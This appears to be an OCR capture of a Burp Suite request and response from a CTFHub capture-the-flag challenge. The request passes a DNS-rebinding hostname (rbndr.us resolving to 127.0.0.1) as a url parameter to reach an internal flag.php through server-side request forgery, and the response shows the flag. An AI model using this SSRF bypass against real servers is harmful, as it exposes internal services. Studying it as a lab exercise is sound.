 Request
Pretty Raw Hex \n Select extension...
1 GET /?url=http://7f000001.7f000002.rbndr.us/flag.php HTTP/1.1
2 Host: challenge-c3fc88b00a1e6234.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 07:26:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{afe13d720788dd9d3e6fdb31}